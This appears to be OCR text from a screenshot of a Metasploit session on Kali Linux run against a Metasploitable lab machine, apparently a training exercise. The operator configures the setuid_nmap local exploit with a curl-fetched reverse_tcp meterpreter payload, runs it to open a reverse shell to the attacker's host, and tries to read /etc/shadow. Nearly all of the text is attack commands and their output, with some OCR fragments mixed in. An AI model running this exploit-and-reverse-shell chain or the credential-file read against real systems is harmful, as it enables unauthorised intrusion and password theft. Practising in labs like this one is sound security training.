 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:19
kali@kali: ~
File Actions Edit View Help
-- ----
0 Command payload
shadow_cp
View the full module info with the info, or info -d command.
msf6 exploit(unix/local/setuid_nmap) > set SESSION 2
SESSION => 2
msf6 exploit(unix/local/setuid_nmap) > set FETCH_WRITABLE_DIR /tmp
FETCH_WRITABLE_DIR => /tmp
msf6 exploit(unix/local/setuid_nmap) > show options
Module options (exploit/unix/local/setuid_nmap):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
ExtraArgs no Extra arguments to pass to Nmap (e.g. --datadir)
Nmap /usr/bin/nmap yes Path to setuid nmap executable
SESSION 2 yes The session to run this module on
ret.txt passwd_cp
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME GWQndAuZKPk no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /tmp yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Command payload
View the full module info with the info, or info -d command.
msf6 exploit(unix/local/setuid_nmap) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Dropping lua /tmp/Rdlbwdcc.nse
[*] Running /tmp/Rdlbwdcc.nse with Nmap
[*] Sending stage (3045380 bytes) to 192.168.56.107
[*] Meterpreter session 3 opened (192.168.56.105:4444 -> 192.168.56.107:46492) at 2024-12-18 16:17:24 +0100
KALI
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > getuid
Server username: postgres
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > cat /etc/shadow
[-] core_channel_open: Operation failed: 1
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(unix/local/setuid_nmap) > back
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
File Actions Edit View Help
-- ---- ---- ----------- ----------
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.56.105:4444 -> 192.168.56.107:54561 (192.168.56.107)
3 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.56.105:4444 -> 192.168.56.107:46492 (192.168.56.107)
msf6 >
CTRL (DESTRA)